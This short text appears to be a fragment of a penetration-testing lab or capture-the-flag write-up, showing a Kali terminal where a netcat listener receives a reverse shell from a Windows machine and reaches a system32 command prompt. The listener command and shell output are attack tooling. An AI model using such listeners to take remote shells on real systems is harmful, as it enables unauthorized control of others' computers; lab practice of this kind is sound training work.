 ┌──(kali㉿kali)-[~]
└─$ nc -lnvp 1234
listening on [any] 1234 ...
connect to [10.10.14.10] from (UNKNOWN) [10.10.11.108] 59829
Microsoft Windows [Version 10.0.17763.107]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>